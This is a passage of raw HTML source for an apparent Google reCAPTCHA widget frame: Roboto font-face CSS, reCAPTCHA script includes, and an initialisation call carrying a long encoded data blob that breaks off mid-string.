  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QzZGYq3OMWXwy889er6h_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QzZGYq3OMWXwy889er6h_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QzZGYq3OMWXwy889er6h_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5ZuMhVYLMKpDg7CsMObwqDDrlrCvxQDWn8IBcKIUMO2wp/DnzhWVGfCqMOrI8OvQE5JIRt9w4LCk1QDNXQYw47DlMOow4dbwoTDr2QQZT0Rw73DijsGwrHDiMOOw4wIw5U+MHDCjsOYa8OGw54iOMKiw49GcSHDr8O9YcOtSMOtYxnCpkfCngrDlE/CpMKqOsKGM8OBK0/DpTDDrCDDkcOOwqrCvsKDw7A+R8O9w754Nh/[base64]/M1LCuVhxf8OJSE5UWMKHwprDtDnCnBQCw4JBwrfDg8KQwpM2TsK7w4lqw79TOQQEw4FTPHIjw4zDtgHDvsOuCsOXI8O/H2MUdRBlwqzCgMOzwrRbXcOkwqIPw6MJw7HCksOjCCdWPkDCn8O6w5/CkUzDosOqUMK9K8OuQRLCk8KPf8OXEMKvWQrDtgQ7eWXClMOaO8KEw4fDgsK2JMOYw5QAw5QMwqTDgwp/fw/Dh3/CqjJoAsOkecKxQcOOP8KJFMK+wrsQw4bDiybCqsO6XsOFwrTCo23CgcOfw6gQcnk0w5k/wrnCiR3CoBvDmCY5dcOnAcOYw6lkHMKvw7VZVUbDhUd2wrnDoQPDjmtxYAjDiMO+EMOhM8O1w7ECw5EmZsOEOVtwwp7DrMOow73CssKIOkI6DsOYVMKMw6jDrcOkO8KjHcKkwpxICcO+csOdUsOHIMOAc8OiwpjCvj94wqFxfsKgb3k/LcKbwozDqT7CqCNEw7bCkXbCv8Ktw4TDghbCpsOUwozDo8K2eMOTGhbCvsOGC8KZHxJ3WnN+fwXCjWx6w7rCoXnDn2nCgMOhMMOTb0Q5E37Dn8Kpw78/Cy3ChMOlwqPDiMKlw5ovEcK1woNGfMKgKsOSU8Okw77Du8KWLWrCvhtCDVgVwok/[base64]/K8OgwoMLwoITZ0c3w4HDlcOTwo7Cox/DvsONw5dUw77DlE/CrBZBEcOawo7DmiQMFVXCt3QMMsOqDcKlAcK/OXDDnAJIwpnCnsKjIn7Cl1wBYMODD8Kxwpo2UlPDsBd6w7fDkydpw47DgUwvZcKJfMOUNkXCm8OdworDjQbDul0nH8OCw4DCgsOwFjTCvMKPF8Opw5gWT3TDpVkHw6LDjXUhw6JnwrFowqTCk8O9w6PCqzchwrjDgxM/LcK9GiERWcOYBWtLwo8uw5w7CQPDqwDCs8OWw7Rtw4zDv8ONw6FZw7ctw5piwpnDrMO+YsOMHg1IPw3CicKVwpMWwqHDnsKnwrI+FDEPXkcQwpZSEsO+w5wrbMK/NDZ8wqTClcO+w7zDuFEmwr8VwoPCuzbDnDN9DMKOwrTDkcKOwpRdLB/DlgnDncK9wrhUwr03w4F+woYgwrsFZUrCmRBVXhsGKMOQYHDDkcOlBXDCuWk4CXpww64FwpHDuA0mwq0WPWPCriZjwrPCnnZkw5LCikfDmSxbOcOHw7rCoWMLwoLCqWpTw40YPcOZbcO5SMOBA8OZccOLJWZCw4R9w77DlAgnDx0ZwrTCqcK/OTVBw6/[base64]/GBB1SsOBPWDCoMKow6x7wr/[base64]/bcK1wp3DqcO3wq7DgDk0P8KJDnTCr0MlwqdUwqHCs8K+BC9yEsKoTMOfXyzDjT/DicO3I1VSa3MkwqLDrG7DtmfCshzDssOVLsKDIMKiwqzCjcOdPhg5wr3Cv8OfMyNEw5jDrMOFwr/DjsOGTsKQZlxew4UKwqcYw5bChcO3wqJSASnCksORw4RaOTw8w4UmLsKGYQnChVdMUGx9w45mXsOVXcK6w4Azw7FwI8KhWixJwrJZwo3Dk8OuS2pkwpDCn8KowqfCp8KKO1fDpEg/w4zDshoOfMOmMlMAXHPDuQnCljV9w5NwF1tpwpBRasKSUDNmw7DDhQbDgMKyw7tQwoLDhcOkwpzCnGYAOcK9wrTClsKIWcK/eBjChTbDqUzDtMKTUcKAwqEMwpDDqx4Owq9swqTCsEMYw53DtmbDhsOcwrjDpsK+LsKgQn9ww6HDuAciD8OOwogEwqgBw6NVNhgLesKdw4N/AQNjwoVIw6/DiFYXfsKsVU0NalTCqgDDqR9Aw6R0w4TCrcKxBMKKZiptaMOJYcK/wqRew65DHBDClwIkOMK3dkzCvzXDj8Onwr4ZdsKTdsKawpwTwosxw6PDrmwEw6U3wrYqfsO0DAYpw4zCqsK7FDrDs8O4w7xowr53woI/KADDjy3DhC7DkCs4PhwlT8K6IcKdw5YWaTXDisKow6LCiMK/ChDDrA3CjsOjScOXYRXCg8Kywp47w40MwojDlkgEwrPCnzHDpMKzwqRCNwNdw5YEwqfCicOhYzjDmR3DqsKwK8OgUWVawoXDlRPCqhwJecO6w4BaGcOjYno7woUKUsK5IcKfRMOKEFc7woN0wobDtcO/wrHDusOgwqxAwrzDj8KRT8O/QcOHN1XDonrDpk/Cv1oIwpTDh8O9w58hwpHDuMK3MsOyw7Utw6fCq8Kzwq7Dr8K8wp7CoHrCiyzDt1VvBsK/VcO2Wghbwot1wopPwoTDp8OWJkjDqxNCG8KMPC/Dtx8SKsOAwpjDhMOJwrHCjcO7J1jDpMO7w6EIw5fDjXzDkDY7wp/DuHQdwoPCosK8XMKYwprDjsOCKjc/wojCgUE5OsO0wo8WSMO+w45DaGFUecKWCMKBYlLDlj1WwrxXw4DDmcKWwpoAV8OJw6rCjcOdwpzDmk7DoFZOwozDicKBw4LCgsKFb8K5wqh4Jy5ILsOaw7/[base64]/CmFjCt8O0bcO3wrBywoBCD8KRw79lwrbDqnt5ax9RZkpAw7NjUsKTw49Nw5XDmsOzw6Y1w6nDoCDCpsKKwp/DsxbDvQcfw5UGAnrCtkJswq3DhlzChFXCkMOgwpvCscK8NcKYwq5lwq42M11fQH9uwpJJw6/DukLDiMOHwqLCpcK5wobDuMOKcUlwPhA4E2pXA0/DmsKuw5dLw6wIHMKDO8KVw7zCj8ODRcO2wqHCoWcuQcOFDlzCjF8nw77DrgfCrGEWTMOsw5NWw7HCoEteNQDDq8Kuw6IzNcK0w7/DkcODC8Omwp8gVQjCrAzDqSB2w5bChh9LU8KhXGHDqy99w7RmMMK8YMKiN8KFSRkzwoEuwpFTw7Ujw7xFwo7DkEkFKXY3EsK/w61AFsObwoPCicO6AMOewrnCpVpsO8OAVsKZenjCtAR0wrxNw63CmntSTwZxw4LCv2cbwrF2LsOwJ8O8RiAkGQVOwqLCilV/wovCm0fDq2PDvMK0cVXCgXdyAsOJw4lSw50GDMOdKVcYZMOeQcKkw7h9w7k1IgpDecOZw5/Cg8KrD8KRJ3XCisKbIMK0wrHDkMOpw5Q4woPDgcO0woprCnARwpfDm8O1bWLDrcOuacOuwqMMfMODVGt5OTHDicKbDsKIw73CvMO2fX3CpSTDlFHCg2NyXcOgM8OYwo7Do8OrwqFNwqBKO0M/GcKZwrYDIcK8ZVLCi8OzaFzDl206BGVfMFHCv8Kkw5YXCjvCpMOWfFnDsCTCnsKWw79CLcOMwpDCuMKMacOzBGDDlsKewrNawoPCm8Kxw5/[base64]/DicKwScKawqUNw6ssUE0ywpAjw7TCv8O0YcKZw41lw7UvL8KkwrfCpcOOwrMQMcKmw79mwr/Clm7ChcO1w4vCtMKxw6ZzacKgBsKCw7XCrwfCtcOtwoo2KFYGUXTDqsKBZkd0NsKGXTTCnsOBwr3DnSEnw6vDuEnCklzCuhgaK8OTwpnCqHUqw5bDkhAfwpTCnl3DicKvfXtmwo/[base64]/Si7DssOtwobCl8Osw6HCrMKwe8O1E8KgfcOMRsOow61+QMKibzIswr3DvHrDssOTb8OEw7g0VsOGXsO5w55xw58Ww5jCi8K5YADDnGXDjBIow7fCj2/DoMKic8OKwr9MdMKYN3VUw5gfUsO6JgYLTX9Nw6/CmcKMw6fCgEYNV8KawopgGVHDrzAXWsKFXsKrwpFMwpVIw7RFwr/DtsKbE8OaX8Klw5HDpmnDilwYwoLCucKkJ8OtUsK9d8OYVsOGDMK6SsO8DRdBVcOJGR1nNk0zw79eBMKGw5HCscOBw4HDgw7DnG/CrMOLYsObZUtPw5QdDWIpGcOMw4ZWG8Oqw67DrsO6Gnh8Q8KywpHDpW92woTCgiXCsiw/w4xqFic7w4jDtWxYIGLCsipIw63CsQnClngOwq1vLsOZw5vDh0PDlcK2w6Q+wq7CtmYVwpZFd8O3YcONaMKqWn/Drj5dBXIaG8OUJBUuw5PCvBDDmcK3w7LCv8KecUQDwohfw48CJWcDw4LCnTDCtMK6b2DCoBPDkBjCnMKRQFwFCSs/wqPCpMOlB8Kawp/CjMKiHsKHZcKAbwHCs8OREFTCvcOoFSlhw5U7ETMqwptVwpVAAMObwpk2w6bDiMOMwpAZFUzCtnBHCGzDnnjDucONw6LDucOUasOOwpjDqEpvw41NWMKKw4YrWnTCucKHBMKBwrc7wohVWnYiFMO2w5/Di8Oka8K6PMO2w4LCrgEFw63CpsKjPMKdNTTDmUYkwo3DksKBwoTDlcKiw6FBSMOZw68GA8KDGUdCw7/DrjM1Z1sjIyjDiFLDn0RkYTHCv8O0w6E0KsK7PgVKw493ecK6wq98w6vCvwcbP8OVwqV7XsKVwqQefU9Sw6ozwrI6wpjDm8Kgw4/Dv1Z+wpRcwpfDgghofsO7wrhZZMKZBBDCpj7DpmssWsK8GXTCqgxkQcKkJ8KBwp7CqD7Do2EpwpoNw5N7w7dow7nDrsOPw6HDhcKTSTXDtiYgAl59CUAJwrFxwp4zwrFyw45jXyTDokPCpsKrwoMEwrl8w4zClU8Uw4/CtmfDqMOJw7TCtlfCugvCtMOARhphKcOZw59UwrfCosKiwo4ywqAnw6YuW8OPwpDDtcKWNHnCj8OywpADw4XDkiknw5nDisO+DH85eTHCkzNqeMKECFLDsMK/w7/DggnCvsKLw5XCj8Orw4ELcsKsNMKAO8Kcw7nDoU5Mw4dBw77DsjolMMOfNMKsUh3Do34FIMOGwr3DmsOGDnIwI0HCoUbCoWDCnEUHO8K4ZMO6WzjCinHCuirDhVzDh8OzWMOdwqnCpMOcwqVuNj/DkMOFUcOIwofCpMKWMMK+FjNLehPDqsOZFsKsAnQjwq8gw5vDlG0Hw7rDhsKvw64lw4wySFA2HCZOwpoywpHDtEdoS8K/w7bDvjURElnDmA57U8KFV8KPLB7DpcOzwrtCK8KPfQ1/w5Jgw7TDkcOoViDDgVHCnsK+X3VTw6XCpcKGw4XCmsONwrrCtCANwrDChx3CsMOKGl1gQyFWw5LCl8OqwpbCqMKcw41oXANzTxsIwpnCnRHDglDDosOQwo7DmMKnZWrDn03CvsOpw5zCj8Kgw4Q4VxnCoxAJNA/CqMONNE7CsXHCh8O7wp3Cv3E9WypGw6PDsGfCtihSP3tLw5/DrDVDUzJHNcKEKMOvVwbDqMKobcOJw4B+bkVIwpTCn8OIfsK4BSNWAcOBw7fCszPCnVc3wprDqMOKwprCsMOmwpvCgsKNwr0Iw6fCucKjE8Kjwo/[base64]/CqMOJMsOsw4jCpXjDrC3DtAdlRsONfBTCmMKIV8ONwqx/wprCmWTDiMO6wqY7w6N6wqTDnEB6RsOhBXscw6lWw5U8wrfCllQrY8KEw7FMwrbDqsOUw5vCkA4uD3PCm8OKwoIjwrPCrixkBsObDMKYw4B8w7AfRDvDlsO/wrTDiy5ew6fCsGkbw43Dl20IwqjCnkd9w5tPairCv2bDv8KYwoDCqMKJwqlzw5nClMKraXfDg8KDX8K/[base64]/wq/CvMO7cyXClsO9WA3Di8OPICUTX8KvbMOyw77DswrDg8Otw6HDpcK5w4jDpnF/dw4kwrVmYRzDqcOBw44xw7QMw6o2wo3CqcKdEikEw7BTwq7DtjvDrsKNbcOiEMOEw73DtcK6bQM9w4kpGVUdXMOUw4DCqTnCisKSw6kWCsKgBUVkw5DCp33DtCrDslXClcOjwrZhVMK0w6LCtcOtb8KmwoIaw5vDqTLCpcO/dcKAw4ghwrV5DxopwpzCj8O6E2VpwoNOwpTCiXtZw7QKChFrw7Zkw73DqcOZH2ANWSjDmcKWwqFzfsKkwoTDm8OSO8KiXMOhCMK3IBrCpMK7wpnDhcOpASwmVWfCjE5uwrLCuC/[base64]/Cjk7DnMOSPBo2Z8K1KQJFdBQ0W0LDqT1MwqbCp1YOX8OSMcOPwp7Ctm3DuDcdwpY6QcK8DS0twrhyMgXDjMKtw6hBwqx1Q1nDjV4AU8Kzw61lX8OqEl/Dr8KWwpHDp3nDlsOCwpoPw7JyYMK6YMONwpfCqMK4eEXDn8KLw4fCuMKRMDbCnQnDvzNzw6Mdwr7Co8KjcUvDkm7CksOvN3bCnsO9wptxFsONw64kw6k5EDghdcKodn/CuMObwr9Sw5/CnMORw7AtAgXDrn7CnRV8w5UUwrQ2GC8Jw7xsUh7DmBMMw6jDnsK9UBdKwqRqw5IOwrTDnRjCmhLCj8OBw7/DusKpLjVyasKywrzDmibDph0TJsOUQsOew5cSJMOcwpjCjsKDwp3DvsOpCTReaEPDrlfCq8KKwqDChAVSw6LCn8OZJ1/CgMKXC8OIFcKOwr7DuS3DqxdjTivCilcww4zClyw/JsK3PcK2N2HDpR/DlEAccsKkO8KmwoPDgzsxw4